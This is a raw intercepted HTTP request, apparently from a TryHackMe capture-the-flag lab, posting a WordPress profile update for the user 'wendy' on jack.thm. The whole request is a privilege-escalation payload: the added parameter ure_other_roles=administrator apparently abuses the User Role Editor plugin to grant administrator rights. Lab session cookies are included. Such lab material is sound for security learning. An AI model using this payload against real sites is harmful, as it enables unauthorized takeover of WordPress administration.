 2 Host: jack.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://jack.thm/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 312
10 Origin: http://jack.thm
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: wordpress_07f87507b491ce41808428c8c499655c=
wendy%7C1750365828%7CtfQUvQsFCiM7Muw8FGTfj9d9DlrPDYUn79qxUQsKhuW%7C56bb2d718f68754e50f69866c5cea8e992c4fd976ca15b73cd352cc580f13b85; wp-settings-time-2=1750193084;
wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_07f87507b491ce41808428c8c499655c=
wendy%7C1750365828%7CtfQUvQsFCiM7Muw8FGTfj9d9DlrPDYUn79qxUQsKhuW%7Ce40bc73204a27af06aa7c5c4a46b1ad6b1ff7caa64c370d27a2878725cc88df9
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 _wpnonce=67f00fa233&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=789d18bfc8&admin_color=fresh&admin_bar_front=1&first_name=&last_name=&
nickname=wendy&display_name=wendy&email=wendy%40tryhackme.com&url=&description=&pass1=&pass2=&action=update&ure_other_roles=administrator& &user_id=2&submit=Update+Profile